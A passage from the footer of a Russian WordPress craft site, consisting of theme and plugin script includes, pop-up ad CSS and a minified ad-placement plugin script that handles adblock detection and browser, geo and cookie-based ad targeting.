конфиденциальности</a></li></ul></div></div></div></div></div> <!--[if lt IE 9]> <script src="js/selectivizr-and-extra-selectors.min.js"></script> <![endif]--> <script type="text/javascript">var blogurl = 'https://moy-kroha.info';
		var themeUrl = 'https://moy-kroha.info/wp-content/themes/podelky';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-2');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='rate-my-post-js-extra'>var rmp_frontend = {"admin_ajax":"https:\/\/moy-kroha.info\/wp-admin\/admin-ajax.php","postID":"21055","noVotes":"\u0415\u0449\u0435 \u043d\u0435\u0442 \u043e\u0446\u0435\u043d\u043e\u043a \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f!","cookie":"\u0412\u044b \u0443\u0436\u0435 \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438! \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438!","notShowRating":"1","social":"1","feedback":"2","cookieDisable":"1","emptyFeedback":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"1","ajaxLoad":"1","nonce":"72f6509e2c"};</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js' id='rate-my-post-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.easing-1.3.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.prettyPhoto.js' id='jquery-prettyPhoto-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/jquery.flexnav.min.js' id='flexnav-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/scripts.js' id='jquery-scripts-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/retina.js' id='jquery-retina-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-4"]},{"sidebar":"sidebar-6","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7"]}];</script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type='text/javascript' src='//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/print.js' id='printimg-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ff3a3a;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#ff3a3a;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 